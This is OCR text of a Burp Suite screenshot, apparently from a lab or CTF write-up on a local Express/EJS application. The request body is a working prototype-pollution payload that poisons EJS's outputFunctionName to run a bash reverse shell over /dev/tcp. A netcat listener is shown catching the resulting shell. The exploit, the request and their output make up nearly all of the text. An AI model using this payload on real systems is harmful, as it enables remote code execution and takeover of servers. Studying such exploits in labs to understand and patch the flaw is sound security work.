 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extender Project options User options
Learn
开发 Python Rust JAVA PHP
1 × +
Send Cancel < > Target: http://127.0.0.1:3000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /copy HTTP/1.1
2 Host: 127.0.0.1:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/109.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0
.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: cross-site
12 Pragma: no-cache
13 Cache-Control: no-cache
14 Content-Type: application/json
15 Content-Length: 174
16
17 {
"constructor.prototype.outputFunctionName":
"_tmp1;global.process.mainModule.require('child_process
').exec('bash -c \"bash -i >& /dev/tcp/127.0.0.1/2333 0
>&1\"');var __tmp2"
}
Search 0 matches
Response
Pretty Raw Hex Re
1 HTTP/1.1 200 OK
2 X-Powered-By: Expre
3 Content-Type: text
4 Content-Length: 21
5 ETag: W/"15-sLcebT
6 Date: Thu, 02 Feb
7 Connection: close
8
9 <h3>
this is ejs
</h3>
Search
nc -lvvp 2333
[m1sery@arch] - [~] - [2023-02-02 07:59:34]
[0] <> nc -lvvp 2333
Listening on any address 2333 (snapp)
Connection from 127.0.0.1:48536
bash: 无法设定终端进程组(12843): 对设备不适当的 ioctl 操作
bash: 此 shell 中无任务控制
[m1sery@arch _posts]$